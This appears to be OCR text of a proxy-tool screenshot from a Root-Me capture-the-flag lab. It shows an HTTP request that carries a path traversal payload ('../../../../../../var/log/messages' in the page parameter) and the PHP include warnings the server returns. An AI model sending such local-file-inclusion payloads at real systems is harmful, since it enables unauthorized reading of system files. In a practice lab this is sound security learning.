 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /?page=../../../../../../var/log/messages HTTP/1.1
2 Host: ctf16.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://ctf16.root-me.org/
9 Cookie: _ga_SRYSKX09J7=GS2.1.s1747324406$o10$g1$t1747329393$j0$l0$h0; _ga=
GA1.1.209705184.1746690341; SESSfa4572751d5eb117881acdb83771f2e0=qd2bta9qo5ana9864k7931m262
; PHPSESSID=oppkllebgnhsom524j4cmcl7i6
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
Phake Organization
Home About Us Blog Contact Events
Warning: include_once(inc/../../../../../../var/log/messages.php) [function.include-once]: failed to
open stream: No such file or directory in /var/www/html/index.php on line 6
Warning: include_once() [function.include]: Failed opening 'inc/../../../../../../var/log/messages.php'
for inclusion (include_path='.:/usr/share/pear:/usr/share/php') in /var/www/html/index.php on
line 6